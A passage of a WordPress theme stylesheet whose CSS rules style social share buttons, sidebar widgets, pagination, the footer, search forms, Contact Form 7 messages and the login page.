.author-bio-social a.pinterest { background: #CB2027 }
.author-bio-social a.linkedin { background: #007FB1 }
.author-bio-social a.instagram { background: #517fa4 }

/*related posts*/
.related-posts { margin-bottom: 20px; overflow: hidden; }
.related-posts li { margin-bottom: 20px }
.related-posts li:last-child,
.related-posts li p:last-child { margin-bottom: 0 }
.related-post-thumb { display: block }
.related-post-thumb img { display: block; width: 100%; }
.related-post-thumb img:hover { opacity: 0.8 }
.related-post-title { font-weight: bold; font-weight: 600; color: #000; margin-bottom: 5px; display: inline-block; }
.related-post-title:hover { text-decoration: none }
.related-post-content { padding: 10px; background: #f7f7f7; border: 1px solid #eee; }
.related-post-excerpt { font-size: 0.923em; line-height: 1.7em; }
.related-post-excerpt p:last-child { margin: 0 }

/*Quote post format*/
.single .format-quote { position: relative; display: block; padding: 20px 30px; font-size: 1.231em; z-index: 2; background: #f7f7f7; }
.single .format-quote p:last-child { margin: 0 }
.single .format-quote .quote-entry-author { margin-top: 15px; font-size: 0.923em; font-weight: 300; text-decoration: underline; }
.single .format-quote .fa-quote-right { position: absolute; right: 15px; bottom: 15px; font-size: 60px; display: block; z-index: 1; opacity: 0.1; }

/*--------------------------------------------------------------
- Other Custom Post Types
--------------------------------------------------------------*/
.custom-posttype-entry { position: relative; margin-bottom: 30px; padding-bottom: 30px; border-bottom: 1px solid #eee; }
.custom-posttype-entry-media { margin-bottom: 20px; }
.custom-posttype-entry-title { font-size: 24px; margin: 0 0 10px; font-weight: 400; }
.custom-posttype-entry-excerpt { margin-bottom: 20px; }
.custom-posttype-entry-excerpt p:last-child { margin: 0; }

/*--------------------------------------------------------------
- Social Sharing
--------------------------------------------------------------*/
.social-share-title span { background: #fff; padding-right: 15px; }

/*vertical social share*/
.social-share-buttons.position-vertical { position: absolute; top: 0; left: -55px; z-index: 9; width: 35px; list-style: none; margin: 0; }
.left-sidebar .social-share-buttons.position-vertical { right: -55px; left: auto; }
.social-share-buttons.position-vertical li { float: left }
.social-share-buttons.position-vertical li:first-child { border-top: 1px solid #e4e4e4 }

/*horizontal social share*/
.social-share-buttons.position-horizontal { position: inherit; top: auto; left: auto; width: auto; height: auto; margin: 0 0 40px; }
.social-share-buttons.position-horizontal li { float: left; margin: 0 5px 0 0; border: none; }
.social-share-buttons.position-horizontal li a { color: #999; width: auto; padding: 0 10px; height: 30px; line-height: 30px; display: block; border: 1px solid #e4e4e4; text-decoration: none !important; font-weight: normal; }
.social-share-buttons.position-horizontal li .fa { margin-right: 5px }
.social-share-buttons.position-horizontal .social-share-button-text { font-size: 13px }

/*minimal social share*/
.social-share-buttons li a { color: #999; width: 35px; height: 35px; line-height: 35px; display: block; border: 1px solid #e4e4e4; border-top: none; text-align: center; -webkit-transition: all .15s ease-in-out; -moz-transition: all .15s ease-in-out; -ms-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; transition: all .15s ease-in-out; font-size: 1.077em; }
.social-share-buttons li a:hover { background: #f7f7f7 }
.social-share-buttons li.share-twitter a:hover { color: #00aced }
.social-share-buttons li.share-facebook a:hover { color: #3b5998 }
.social-share-buttons li.share-pinterest a:hover { color: #cb2027 }
.social-share-buttons li.share-googleplus a:hover { color: #dd4b39 }
.social-share-buttons li.share-linkedin a:hover { color: #4875B4 }

/*flat social share*/
.style-flat li li:first-child { border: none }
.social-share-buttons.style-flat li a { color: #fff !important; border: none !important; border-radius: 2px; }
.style-flat li.share-twitter a { background: #00aced }
.style-flat li.share-twitter a:hover { background: #0093cb }
.style-flat li.share-facebook a { background: #3b5998 }
.style-flat li.share-facebook a:hover { background: #324b80 }
.style-flat li.share-pinterest a { background: #cb2027 }
.style-flat li.share-pinterest a:hover { background: #ae1b21 }
.style-flat li.share-googleplus a { background: #dd4b39 }
.style-flat li.share-googleplus a:hover { background: #d03724 }
.style-flat li.share-linkedin a { background: #4875B4 }
.style-flat li.share-linkedin a:hover { background: #3e659c }
.social-share-buttons.style-flat li { margin-bottom: 3px }

/*3d social share*/
.style-three-d li li:first-child { border: none }
.social-share-buttons.style-three-d li a { color: #fff !important; border: none; border-bottom: 3px solid rgba(0,0,0,0.25); border-radius: 2px; }
.social-share-buttons.style-three-d li a:active { border-bottom-color: transparent }
.style-three-d li.share-twitter a { background: #00aced }
.style-three-d li.share-twitter a:hover { background: #0093cb }
.style-three-d li.share-facebook a { background: #3b5998 }
.style-three-d li.share-facebook a:hover { background: #324b80 }
.style-three-d li.share-pinterest a { background: #cb2027 }
.style-three-d li.share-pinterest a:hover { background: #ae1b21 }
.style-three-d li.share-googleplus a { background: #dd4b39 }
.style-three-d li.share-googleplus a:hover { background: #d03724 }
.style-three-d li.share-linkedin a { background: #4875B4 }
.style-three-d li.share-linkedin a:hover { background: #3e659c }
.social-share-buttons.style-three-d li { margin-bottom: 3px }

/*social light - counter style*/
.social-buttons .socialite { display: block; position: relative; }
.social-share-buttons.style-counter { min-height: 1px; min-width: 1px; }
.social-share-buttons.position-vertical.style-counter { width: auto; left: -80px; }
.social-share-buttons.style-counter li,
.social-share-buttons.style-counter a { border: none !important }
.social-share-buttons.style-counter.position-vertical li { display: block; float: none; margin: 0; }
.social-share-buttons.position-horizontal.style-counter li { display: block; float: left; margin-right: 7px; }
.social-share-buttons.style-counter a { border: none !important; background: none !important; }

/*--------------------------------------------------------------
- WP Gallery
--------------------------------------------------------------*/
#content-wrap.full-width .gallery-item { margin-bottom: 15px }
#content-wrap.left-sidebar .gallery-item,
#content-wrap.right-sidebar .gallery-item { margin-bottom: 10px }
.wpex-gallery { margin-bottom: 15px }
#wrap .wpex-gallery p { margin: 0 }
#wrap .gallery { margin: 0 -10px; }
.gallery-item { padding: 0 10px; }
#wrap .gallery-item img { display: block; border: none; width: 100%; }
.gallery-item img:hover { opacity: 0.8 }
.gallery-caption { font-size: 0.923em; background: #f7f7f7; border: 1px solid #e4e4e4; border-top: none; text-align: center; padding: 5px 10px; }

/*--------------------------------------------------------------
- Pagination
--------------------------------------------------------------*/

/*next/previous posts*/
.post-pagination { border-top: 1px solid #eee; padding: 30px 0; color: #888; }
.post-pagination a { color: #888 }
.post-pagination .post-prev { float: left; width: 48%; }
.post-pagination .post-prev span { margin-right: 5px }
.post-pagination .post-next { float: right; width: 48%; text-align: right; }
.post-pagination .post-next span { margin-left: 5px }
.post-pagination a:hover { text-decoration: none; color: #000; }
#content-wrap.full-screen .post-pagination { display: none }

/*standard*/
ul.page-numbers { list-style: none; margin: 0; }
.wpb_column ul.page-numbers { margin: 10px 0 0; }
ul.page-numbers li { display: block; float: left; margin: 0 4px 4px 0; text-align: center; }
.page-numbers a, .page-numbers span { line-height: 1em; display: block; padding: 0 8px; height: 24px; line-height: 24px; font-size: 0.923em; text-decoration: none; font-weight: normal; font-weight: 400; cursor: pointer; border: 1px solid #ddd; color: #888; }
.page-numbers a span { padding: 0 }
.page-numbers a:hover,
.page-numbers.current,
.page-numbers.current:hover { color: #000; background: #f7f7f7; text-decoration: none; }
.page-numbers:hover { text-decoration: none }

/*infinite scroll*/
.infinite-scroll-loader { position: absolute; bottom: -20px; left: 50%; margin-left: -8px; height: 16px; line-height: 16px; width: 30px; background: url("images/preloaders/loader.gif") center center no-repeat; text-indent: -9999px; }
#infscr-loading img { display: none !important }
.infinite-scroll-nav { display: none }

/*Add some padding*/
.infinite-scroll-wrap { position: relative; padding-bottom: 20px; }

/*--------------------------------------------------------------
- Sidebar
--------------------------------------------------------------*/
#sidebar { margin-bottom: 10px; }
.sidebar-box { padding-bottom: 30px }
.sidebar-box input { max-width: 100% }
.sidebar-box .widget-title { margin: 0 0 20px; font-size: 1.077em; font-weight: bold; font-weight: 600; color: #000; }
.sidebar-box .widget-titleselect { width: 100% }

/*--------------------------------------------------------------
- Widgets
--------------------------------------------------------------*/

/*widgets with borders*/
.wpex-widget-recent-posts-li,
.widget_categories li,
.widget_recent_entries li,
.widget_archive li,
.widget_recent_comments li,
.widget_product_categories li,
.widget_layered_nav li,
.widget-recent-posts-icons li { padding: 6px 0; border-bottom: 1px solid #eee; }
.wpex-widget-recent-posts-li:first-child,
.widget_categories li:first-child,
.widget_recent_entries li:first-child,
.widget_archive li:first-child,
.widget_recent_comments li:first-child,
.widget_product_categories li:first-child,
.widget_layered_nav li:first-child,
.widget-recent-posts-icons li:first-child { border-top: 1px solid #eee }
.widget_product_categories ul ul li:last-child { border-bottom: none; padding-bottom: 0; }
.widget_product_categories ul ul li { padding-left: 15px }

/*custom menu*/
#main .widget_nav_menu ul { margin: 0 }
#main .widget_nav_menu ul ul { margin: 0; border: none; border-radius: 0; }
#main .widget_nav_menu ul > li:first-child > a { border-top: 1px solid #e4e4e4 }
#main .widget_nav_menu li ul li:first-child a { border-top: none }
#main .widget_nav_menu a { position: relative; font-weight: normal; display: block; padding: 9px 15px; border: 1px solid #e4e4e4; border-top: none; }
#main .widget_nav_menu a .fa { margin-right: 10px }
#main .widget_nav_menu .menu-item-has-children > a { padding-right: 30px }
#main .widget_nav_menu ul ul li a { padding-left: 20px }
#main .widget_nav_menu ul ul ul li a { padding-left: 30px }
#main .widget_nav_menu .sub-menu a:before { 
	/*content: "\2013";*/ content:"-"; margin-right: 10px;   }
#main .widget_nav_menu .sub-menu .sub-menu a:before { 
	/*content: "\2013";*/ content:"- -"; margin-right: 10px;   }
#main .widget_nav_menu a:hover,
#main .widget_nav_menu li.active > a { background-color: #f9f9f9; text-decoration: none; }
#main .widget_nav_menu .parent > a:after { font-family: 'FontAwesome'; display: block; content: "\f0d7"; position: absolute; right: 15px; top: 50%; font-size: 1.077em; height: 20px; line-height: 20px; margin-top: -10px; color: #ddd; font-style: normal; font-weight: normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
#main .widget_nav_menu .parent.active > a:after { content: "\f0d8" }
#main .widget_nav_menu .sub-menu { display: none }
#main .widget_nav_menu .current_page_item > a { background: #f7f7f7 }

/*modern menu*/
.modern-menu-widget { border: 1px solid #ddd; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; margin: 0; }
.modern-menu-widget li, .modern-menu-widget a { display: block; }
.modern-menu-widget a { position: relative; padding: 7px 30px 7px 10px; color: #777; }
.modern-menu-widget a:after { display: block; font-family: "FontAwesome"; content: "\f054"; position: absolute; right: 10px; top: 50%; margin-top: -6px; height: 12px; line-height: 12px; font-size: 0.923em; color: #aaa; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.right-sidebar .modern-menu-widget li a { padding-left: 30px; }
.right-sidebar .modern-menu-widget a:after { left: 10px; content: "\f053"; }
.modern-menu-widget a:hover { text-decoration: none; background: #fafafa; color: #3b86b0; }
.modern-menu-widget li.current-menu-item a { color: #fff; background: #3b86b0; }
.modern-menu-widget li.current-menu-item a:after { color: #fff; }
.modern-menu-widget li { border-bottom: 1px solid #ddd; }
.modern-menu-widget li ul { border-top: 1px solid #ddd; }
.modern-menu-widget > li:first-child a { border-top-left-radius: 3px; border-top-right-radius: 3px; }
.modern-menu-widget > li:last-child a { border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }
.modern-menu-widget li:last-child { border-bottom: none; }

/*tagcloud widget*/
#main .tagcloud a,
.post-tags a { display: block; float: left; padding: .3em 0.8em; margin: 0 5px 5px 0; border: 1px solid #eee; color: #555; background: #f7f7f7; cursor: pointer; }
#main .tagcloud a:hover,
.post-tags a:hover { text-decoration: none; background: #fff; }

/*social widget*/
.wpex-social-widget-output { list-style: none }
.wpex-social-widget-output li { margin: 0; padding: 0; border: none; float: left; margin-right: 5px; margin-bottom: 5px; }
.wpex-social-widget-output li img { display: block }
.wpex-social-widget-output li img:hover { opacity: 0.8 }
.wpex-social-widget-output li img:active { position: relative; top: 1px; }

/*font awesome social widget*/
.fontawesome-social-widget .desc { margin-bottom: 10px; }
.fontawesome-social-widget ul { list-style: none }
.fontawesome-social-widget ul li { margin: 0; padding: 0; border: none; float: left; margin-right: 5px; margin-bottom: 5px; }
.fontawesome-social-widget ul li a { background: #444; display: block; height: 30px; line-height: 30px; width: 30px; border-radius: 3px; text-align: center; font-size: 1.077em; color: #fff !important; }
.fontawesome-social-widget ul.black a,
.fontawesome-social-widget ul.black-color-hover a { background: #000 }
.fontawesome-social-widget ul.black a:hover,
.fontawesome-social-widget ul.color a:hover { opacity: 0.7 }
.fontawesome-social-widget ul.graphical a { box-shadow: inset 0 1px 1px rgba(255,255,255,0.4); border: 1px solid rgba(0,0,0,0.1); background: #444; }
.fontawesome-social-widget ul.black-color-hover.graphical a { background: #444 }
.fontawesome-social-widget ul.black-color-hover .social-widget-twitter a:hover,
.fontawesome-social-widget ul.color .social-widget-twitter a { background: #55ACCE }
.fontawesome-social-widget ul.black-color-hover .social-widget-dribbble a:hover,
.fontawesome-social-widget ul.color .social-widget-dribbble a { background: #ea4c89 }
.fontawesome-social-widget ul.black-color-hover .social-widget-facebook a:hover,
.fontawesome-social-widget ul.color .social-widget-facebook a { background: #3b5998 }
.fontawesome-social-widget ul.black-color-hover .social-widget-flickr a:hover,
.fontawesome-social-widget ul.color .social-widget-flickr a { background: #FF0084 }
.fontawesome-social-widget ul.black-color-hover .social-widget-vk a:hover,
.fontawesome-social-widget ul.color .social-widget-vk a { background: #55779b }
.fontawesome-social-widget ul.black-color-hover .social-widget-tumblr a:hover,
.fontawesome-social-widget ul.color .social-widget-tumblr a { background: #2C4762 }
.fontawesome-social-widget ul.black-color-hover .social-widget-google-plus a:hover,
.fontawesome-social-widget ul.color .social-widget-google-plus a { background: #DD4B39 }
.fontawesome-social-widget ul.black-color-hover .social-widget-youtube-play a:hover,
.fontawesome-social-widget ul.color .social-widget-youtube-play a { background: #C4302B }
.fontawesome-social-widget ul.black-color-hover .social-widget-skype a:hover,
.fontawesome-social-widget ul.color .social-widget-skype a { background: #00AFF0 }
.fontawesome-social-widget ul.black-color-hover .social-widget-rss a:hover,
.fontawesome-social-widget ul.color .social-widget-rss a { background: #FF7900 }
.fontawesome-social-widget ul.black-color-hover .social-widget-instagram a:hover,
.fontawesome-social-widget ul.color .social-widget-instagram a { background: #3F729B }
.fontawesome-social-widget ul.black-color-hover .social-widget-linkedin a:hover,
.fontawesome-social-widget ul.color .social-widget-linkedin a { background: #3399CC }
.fontawesome-social-widget ul.black-color-hover .social-widget-renren a:hover,
.fontawesome-social-widget ul.color .social-widget-renren a { background: #2970ad }
.fontawesome-social-widget ul.black-color-hover .social-widget-pinterest a:hover,
.fontawesome-social-widget ul.color .social-widget-pinterest a { background: #CB2027 }
.fontawesome-social-widget ul.black-color-hover .social-widget-github a:hover,
.fontawesome-social-widget ul.color .social-widget-github a { background: #555 }
.fontawesome-social-widget ul.black-color-hover .social-widget-foursquare a:hover,
.fontawesome-social-widget ul.color .social-widget-foursquare a { background: #0CBADF }
.fontawesome-social-widget ul.black-color-hover .social-widget-trello a:hover,
.fontawesome-social-widget ul.color .social-widget-trello a { background: #2174a6 }
.fontawesome-social-widget ul.black-color-hover .social-widget-xing a:hover,
.fontawesome-social-widget ul.color .social-widget-xing a { background: #026466 }
.fontawesome-social-widget ul.black-color-hover .social-widget-vine a:hover,
.fontawesome-social-widget ul.color .social-widget-vine a { background: #00b386 }

/*flickr widget*/
.wpex-flickr-widget { margin-right: -10px }
.wpex-flickr-widget .flickr_badge_image { display: block; width: 22%; float: left; margin-right: 2%; margin-bottom: 7px; height: auto !important; }
.wpex-flickr-widget .flickr_badge_image img { display: block; width: 100%; height: auto !important; }
.wpex-flickr-widget .flickr_badge_image:hover { opacity: 0.8 }

/*video widget*/
.wpex-video-widget-description { text-align: center; margin-top: 15px; }

/*calendar widget*/
#wp-calendar { width: 100%; font-size: 0.846em; }
#wp-calendar thead th { background: #f5f5f5; border: 1px solid #ddd; border-top: none; font-size: 0.846em; }
#wp-calendar tbody td { text-align: center; border: 1px solid #ddd; line-height: 2.5em; transition: background 0.15s ease; -webkit-transition: background 0.15s ease; -o-transition: background 0.15s ease; -moz-transition: background 0.15s ease; }
#wp-calendar tbody td:hover { background: #f1f1f1; color: #333; }
#wp-calendar tbody td a { display: block; text-decoration: none; background: #f1f1f1; color: #333; }
#wp-calendar tbody td:hover a { background: #4d4d4d; color: #fff; }
#wp-calendar tfoot td { padding-top: 1px; padding: 4px; }
#wp-calendar caption { cursor: pointer; font-size: 13px; text-transform: uppercase; margin: 0; padding: 12px; outline: 0 none !important; background: #3b86b0; color: #fff; text-align: center; }
#wp-calendar tbody a { display: block; text-decoration: underline; }
#wp-calendar th { text-align: center; border: 1px solid transparent; border-top: none; padding: 7px 0; color: #a7a7a7; }
#footer #wp-calendar thead th { background: #222 }
#footer #wp-calendar tbody td { border-color: #222 }

/*thumb grid widget*/
.wpex-recent-posts-thumb-grid li { float: left; margin-right: 5px; margin-bottom: 5px; }
.wpex-recent-posts-thumb-grid li a,
.wpex-recent-posts-thumb-grid li img { display: block; width: auto; }
.wpex-recent-posts-thumb-grid li img:hover { opacity: 0.8 }

/*recent posts with thumb*/
.wpex-widget-recent-posts-li { margin: 0; font-size: 1em; min-height: 95px; padding-left: 85px; position: relative; padding-top: 15px; padding-bottom: 15px; }
.wpex-widget-recent-posts-li:first-child { padding-top: 15px }
.wpex-widget-recent-posts-thumbnail { position: absolute; left: 0; top: 15px; width: 65px; }
.wpex-widget-recent-posts-thumbnail,
.wpex-widget-recent-posts-thumbnail img { display: block }
.wpex-widget-recent-posts-li:first-child .wpex-widget-recent-posts-thumbnail { top: 15px }
.wpex-widget-recent-posts-thumbnail:hover { opacity: 0.7 }
.wpex-widget-recent-posts-title { font-weight: bold; font-weight: 600; color: #000; }
.wpex-widget-recent-posts-title:hover { text-decoration: none }
#sidebar .wpex-widget-recent-posts-date { font-size: 0.923em; font-weight: 400; color: #777; }
.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-thumbnail { position: inherit; left: auto; top: auto; margin-bottom: 15px; width: 100%; }
.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-li { padding-left: 0; min-height: 0; }
.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-date { margin-top: 0 }

/*categories*/
.widget_categories li { position: relative }
.widget_categories li ul { margin: 0 0 0 20px }
.widget_categories li ul li:first-child { border-top: 1px solid #eee; margin-top: 4px; }
.widget_categories li ul li:last-child { border-bottom: none; padding-bottom: 0; }
.widget_categories .cat-count-span { color: #999; font-size: 0.846em; }

/*product categories*/
.widget_product_categories li { position: relative; padding-right: 20px; }
.widget_product_categories .count { color: #999; font-size: 0.846em; margin-left: 5px; }

/*woo layered nav*/
.widget_layered_nav li { position: relative }
.widget_layered_nav .count { position: absolute; right: 0; top: 50%; margin-top: -6px; height: 12px; line-height: 12px; color: #999; font-size: 0.846em; }

/*recent entries*/
.widget_recent_entries .post-date { display: block; font-size: 0.846em; color: #777; margin: 5px 0 0; }

/*widget icons*/
.sidebar-widget-icons .widget_archive a:before,
.sidebar-widget-icons .widget_recent_entries a:before,
.sidebar-widget-icons .widget_recent_comments a:first-child:before,
.sidebar-widget-icons .widget_layered_nav a:before,
.sidebar-widget-icons .widget_product_categories a:before,
.sidebar-widget-icons .widget_categories a:before { margin-right: 10px; font-family: "FontAwesome"; color: #999; display: inline-block; font-style: normal; font-weight: normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.sidebar-widget-icons .widget_archive a:before { content: "\f016" }
.sidebar-widget-icons .widget_recent_entries a:before { content: "\f0f6" }
.sidebar-widget-icons .widget_recent_comments a:first-child:before { content: "\f0e5" }
.sidebar-widget-icons .widget_layered_nav a:before { content: "\f0da" }
.sidebar-widget-icons .widget_product_categories a:before { content: "\f0da" }
.sidebar-widget-icons .widget_categories a:before { content: "\f114" }

/*footer widget colors*/
#footer li,
#footer #wp-calendar thead th,
#footer #wp-calendar tbody td { border-color: #333 }
#footer #wp-calendar tbody td:hover,
#footer #wp-calendar tbody td a { color: #fff; background-color: #333; }

/*widgets added in the VC*/
.wpb_row .widget-title { margin: 0 0 20px; font-size: 1.077em; font-weight: bold; font-weight: 600; color: #000; }
.wpb_row .widget_recent_entries ul,
.wpb_row .widget_wpex_fontawesome_social_widget ul,
.wpb_row .widget_wpex_recent_posts_thumb ul,
.wpb_row .widget_categories ul,
.wpb_row .widget_wpex_social_widget ul,
.wpb_row .widget_archive ul,
.wpb_row .widget_wpex_simple_menu ul { list-style: none; margin: 0; }
.entry .widget_nav_menu ul { list-style: none }

/*widget with icons*/
.widget-recent-posts-icons li .fa { margin-right: 10px; color: #999; }
.site-footer .widget-recent-posts-icons li .fa { color: #777 }

/*widget recent comments*/
.wpex-recent-comments-widget li { position: relative; padding-left: 70px; display: block; border-bottom: 1px solid #eee; padding-bottom: 20px; margin-bottom: 20px; min-height: 62px; }
.wpex-recent-comments-widget li:first-child { border-top: 1px solid #eee; padding-top: 20px; }
.wpex-recent-comments-widget li a { display: block; }
.wpex-recent-comments-widget li a.avatar { width: 50px; height: 50px; position: absolute; left: 0; top: 0; display: block; padding: 3px; border: 1px solid #e4e4e4; }
.wpex-recent-comments-widget li:first-child a.avatar { top: 20px }
.site-footer .wpex-recent-comments-widget li a.avatar { border-color: #333 }
.wpex-recent-comments-widget strong { color: #000 }
.site-footer .wpex-recent-comments-widget strong { color: #fff }

/*--------------------------------------------------------------
- Footer Callout
--------------------------------------------------------------*/
#footer-callout-wrap { background: #f7f7f7; padding: 30px 0; border-top: 1px solid #e4e4e4; }
#footer-callout { font-size: 1.385em; font-weight: normal; }
#footer-callout-left,
#footer-callout-right { display: block; float: left; }
#footer-callout-left { width: 75% }
#footer-callout-left.full-width { width: 100% }
#footer-callout-right { width: 23%; margin-left: 2%; }
#footer-callout .theme-button { background: #3b86b0; margin: 0; width: 100%; text-align: center; font-size: 0.889em; font-weight: normal; padding: 15px 20px; }
#footer-callout .theme-button:hover { background: #327397 }
#footer-callout .theme-button:active { background: #265670 }

/*--------------------------------------------------------------
- Footer & Footer Widgets
--------------------------------------------------------------*/
.site-footer { background: #262626; color: #777; }
.site-footer .container { padding-top: 45px }
.single-col-footer .col { margin-left: 0; width: 100%; margin-right: 0; }
.site-footer ul { margin: 0 }
.site-footer .col { margin-bottom: 0 }
.full-screen-post .site-footer { margin-top: 0 }
.footer-widget .widget-title { margin: 0 0 20px; font-weight: bold; font-weight: 600; font-size: 1.077em; }
.site-footer .widget_recent_entries li,
.site-footer .widget_categories li { margin-bottom: 4px; padding-bottom: 4px; border-bottom: 1px solid #333; }
#footer-bottom { color: #666 }
#footer-widgets { float: left; width: 100%; }

/*footer-one main*/
.site-footer p { color: #777 }
.site-footer-widgets { position: relative }
.site-footer a,
.site-footer strong { color: #999 }
.site-footer a:hover { color: #fff; text-decoration: none; }

/*footer-one widgets*/
.footer-widget { margin-bottom: 45px }
.footer-widget .widget-title { color: #fff; font-weight: bold; font-weight: 600; font-size: 1.077em; margin: 0 0 20px; }

/*footer-one bottom*/
#footer-bottom { min-height: 40px; background: #222; color: #999; font-size: 0.923em; }
#footer-bottom-inner { position: relative }
#footer-bottom p { color: #999 }
#footer-bottom p:last-child { margin: 0 }
#footer-bottom > .container { padding-top: 20px; padding-bottom: 20px; }
#footer-bottom a { color: #aaa }
#footer-bottom a:hover { color: #fff; text-decoration: none; }

/*copyright*/
#footer-copyright { font-size: 0.923em; font-weight: 400; }
#footer-copyright p:last-child { margin: 0 }

/*footer-one social*/
#footer-bottom-menu { position: absolute; right: 0; top: 50%; margin-top: -20px; height: 40px; line-height: 40px; }
#footer-bottom-menu ul { list-style: none; margin: 0; }
#footer-bottom-menu ul li { float: left; margin-left: 20px; }
#footer-bottom-menu ul li:first-child { margin-left: 0 }
#footer-bottom-menu ul li .fa { margin-right: 7px }

/*add more padding to the footer columns*/
#footer-row { margin: 0 -15px; }
#footer-widgets .col { padding: 0 15px; margin-bottom: 0; }

/*back to top arrow*/
#site-scroll-top { display: none; position: fixed; right: 40px; bottom: 80px; color: #898989; height: 41px; line-height: 35px; width: 41px; font-size: 1.231em; border-radius: 50%; background: #f7f7f7; border: 3px solid #fff; text-align: center; z-index: 999; }
#site-scroll-top:hover { text-decoration: none; color: #fff; background-color: #3b86b0; border-color: #3b86b0; }

/*--------------------------------------------------------------
- Footer Reveal
--------------------------------------------------------------*/
@media only screen and (min-width: 960px) {
	.footer-reveal { position: relative; z-index: 1; position: fixed; bottom: 0; left: 0; width: 100%; }
	.boxed-main-layout .footer-reveal { position: absolute }
	.footer-has-reveal #main { position: relative; z-index: 2; background: #fff; }
}
@media only screen and (max-width: 959px) { 
	body.footer-has-reveal #main { margin-bottom: 0 !important }
}

/*--------------------------------------------------------------
- Search
--------------------------------------------------------------*/

/*search input*/
.searchform input { width: 100%; background-image: url("images/base/search.png"); background-repeat: no-repeat; background-position: right center; padding: 10px; }
#footer .searchform input { background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,0.06); border: none; padding: 10px; }
#footer input[type="search"] { outline: none }

/*search results page*/
#search-no-results { font-size: 1.231em; margin-bottom: 20px; }

/*entries*/
.search-entry { position: relative; margin-bottom: 20px; padding-bottom: 20px; border-bottom: 1px solid #eee; padding-left: 130px; min-height: 110px; }
.search-entry-no-thumb { padding-left: 0; min-height: 0; }
.search-entry h2 { font-size: 1.313em; margin: 0 0 10px; font-weight: bold; font-weight: 600; }
.search-entry-thumb { position: absolute; top: 0; left: 0; width: 100px; padding: 4px; border: 1px solid #eee; }
.search-entry-thumb img { display: block; width: 100%; }
.search-entry-thumb img:hover { opacity: 0.8 }
.search-entry-text p:last-child { margin: 0 }

/*search site overlay - modal*/
#searchform-overlay { display: none; width: 350px; top: 120px; }
#searchform-overlay-title { font-size: 28px; margin: 0 0 20px; font-weight: 400; color: #fff; text-align: center; }
#searchform-overlay input { background: #fff url("images/base/search-overlay-icon.png") right center no-repeat; -webkit-apperance: none !important; width: 100%; border: 0; outline: 0; padding: 0; padding-right: 40px; padding-left: 20px; height: 45px; color: #000; font-size: 13px; font-weight: 400; border-radius: 3px; box-shadow: 0 0 4px rgba(0,0,0,0.7); -webkit-box-shadow: 0 0 4px rgba(0,0,0,0.7); -moz-box-shadow: 0 0 4px rgba(0,0,0,0.7); }
#searchform-overlay input:focus { opacity: 0.95 }
#searchform-overlay .site-search-form-close:hover { color: #000 }

/*dropdown searchform*/
#searchform-dropdown { display: none; z-index: 10000; position: absolute; right: 0; background: #fff; top: 100%; height: 60px; padding: 15px; width: 260px; border-top: 3px solid #3b86b0; box-shadow: 0 2px 7px rgba(0,0,0,0.1); -moz-box-shadow: 0 2px 7px rgba(0,0,0,0.1); -webkit-box-shadow: 0 2px 7px rgba(0,0,0,0.1); }
#searchform-dropdown input { display: block; -webkit-appearance: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; outline: none; border: none; width: 100%; padding: 0 10px; height: 30px; background: #f4f4f4; }
.boxed-main-layout #searchform-dropdown { right: 30px }

/*header replace*/
#searchform-header-replace { display: none; position: absolute; top: 0; left: 0; height: 100%; width: 100%; background: #fff; }
#searchform-header-replace form { height: 100%; width: 100%; }
#searchform-header-replace input { height: 100%; width: 100%; outline: 0; border: 0; -webkit-appearance: none; border-radius: 0; -moz-border-radius: none; -webkit-border-radius: none; font-size: 32px; text-transform: uppercase; color: #bbb; background: none; }
#searchform-header-replace-close { position: absolute; right: 0; top: 50%; margin-top: -20px; height: 40px; line-height: 40px; font-size: 26px; color: #bbb; cursor: pointer; }
#searchform-header-replace-close:hover { color: #000 }
body.boxed-main-layout #searchform-header-replace input { padding: 0 30px }
body.boxed-main-layout #searchform-header-replace-close { right: 30px }

/*--------------------------------------------------------------
- Contact Form 7
--------------------------------------------------------------*/
div.wpcf7 .wpcf7-not-valid { border-color: #F00 }
div.wpcf7 p { margin-bottom: 10px; }
span.wpcf7-not-valid-tip { display: none !important }
div.wpcf7 input,
div.wpcf7 textarea { max-width: 100% }
div.wpcf7-validation-errors { margin: 20px 0 0; padding: 10px; color: #c4690e; background: #fffdf3; text-align: center; border: 1px solid #fad7b5; font-weight: 400; font-size: 0.923em; }
div.wpcf7 .wpcf7-mail-sent-ok { margin: 10px 0 0; padding: 10px; background: #edfdd3; border: 1px solid #c4dba0; text-align: center; color: #657e3c; font-weight: normal; }
div.wpcf7-mail-sent-ng { margin: 0; padding: 10px; background: #ffe9e9; color: #d04544; border: 1px solid #e7a9a9; }
.wpcf7 input,
.wpcf7 textarea { margin-top: 5px }
div.wpcf7 .col input { width: 100% }
div.wpcf7 .one-half input { width: 100% }
div.wpcf7 .one-half { padding-left: 20px }
div.wpcf7 .one-half.first { padding-left: 0 }
div.wpcf7 .full-width input { width: 100%; }

/*--------------------------------------------------------------
- Login Page
--------------------------------------------------------------*/
#login-page-wrap { margin-top: 80px; text-align: center; }
#login-page-logo { margin-bottom: 10px }
#login-page-logo a { font-weight: bold; font-weight: 600; font-size: 26px; color: #000; }
#login-template-form { display: inline-block; border: 1px solid #eee; background: #f7f7f7; padding: 20px; width: 300px; }
#login-template-form label { font-size: 0.846em; text-transform: uppercase; font-weight: 400; text-align: left; letter-spacing: 1px; display: block; float: none; margin-bottom: 5px; color: #999; }
#login-template-form input[type="text"],
#login-template-form input[type="password"] { width: 100%; background: #fff; }
#login-template-form .button-primary { width: 100% }
#login-template-form .login-submit { margin: 0 }
#login-template-form input[type="submit"] { height: 40px; line-height: 40px; }

/*--------------------------------------------------------------
- Login Form
--------------------------------------------------------------*/
#wpex-loginform-wrap label { font-size: 1.125em }
#wpex-loginform-wrap input[type="text"],
#wpex-loginform-wrap input[type="password"] { width: 100%; font-size: 1em; box-shadow: 0 1px 3px rgba(0,0,0,0.1); border: 1px solid transparent; margin-top: 10px; border-radius: 3px; }
#wpex-loginform-wrap input[type="text"]:focus,
